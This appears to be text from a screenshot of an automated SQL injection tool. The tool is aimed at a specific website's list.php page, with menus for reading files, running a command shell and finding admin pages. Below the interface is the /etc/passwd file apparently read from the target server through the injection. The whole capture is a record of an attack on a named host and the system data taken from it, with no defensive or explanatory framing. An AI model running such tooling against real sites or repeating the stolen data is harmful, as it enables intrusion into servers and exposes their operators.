 Target: http://dx.9555168.com/list.php?cat=23
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
File Address: /etc/passwd
Read
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin